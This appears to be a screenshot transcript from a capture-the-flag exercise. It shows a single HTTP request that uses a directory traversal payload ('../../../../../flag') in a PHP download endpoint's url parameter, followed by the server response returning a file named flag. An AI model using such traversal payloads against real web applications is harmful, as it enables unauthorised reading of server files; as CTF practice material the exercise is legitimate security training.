 Request
Pretty Raw Hex \n
1 GET /index.php/bbs/index/download?url=../../../../../flag&local=1&name HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: _ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=
GS1.2.1689668531.1.0.1689668531.0.0.0; PHPSESSID=b809i6oistfp2eg52g150838ca
9 Connection: close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jul 2023 08:53:29 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 45
5 Connection: close
6 X-Powered-By: PHP/7.2.20
7 Pragma: public
8 Cache-control: max-age=180
9 Expires: Wed, 19 Jul 2023 08:56:29GMT
10 Last-Modified: Wed, 19 Jul 2023 08:53:29GMT
11 Content-Disposition: attachment; filename=flag
12 Content-Encoding: none
13 Content-Transfer-Encoding: binary
14
15 flag{ }